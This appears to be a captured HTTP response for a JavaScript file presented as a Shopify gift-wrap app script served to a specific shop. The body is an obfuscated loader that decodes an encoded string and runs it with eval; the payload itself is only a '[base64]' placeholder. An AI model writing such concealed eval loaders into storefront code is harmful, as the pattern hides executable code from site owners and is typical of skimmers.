

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=the-phoenix-washington-dc.myshopify.com
body_size: 1502
content:
var _0xc49e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe5c(d,e,f){var g=_0xc49e[2][_0xc49e[1]](_0xc49e[0]);var h=g[_0xc49e[3]](0,e);var i=g[_0xc49e[3]](0,f);var j=d[_0xc49e[1]](_0xc49e[0])[_0xc49e[10]]()[_0xc49e[9]](function(a,b,c){if(h[_0xc49e[4]](b)!==-1)return a+=h[_0xc49e[4]](b)*(Math[_0xc49e[8]](e,c))},0);var k=_0xc49e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc49e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe5c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",50,"zyaJPBDZV",19,3,55))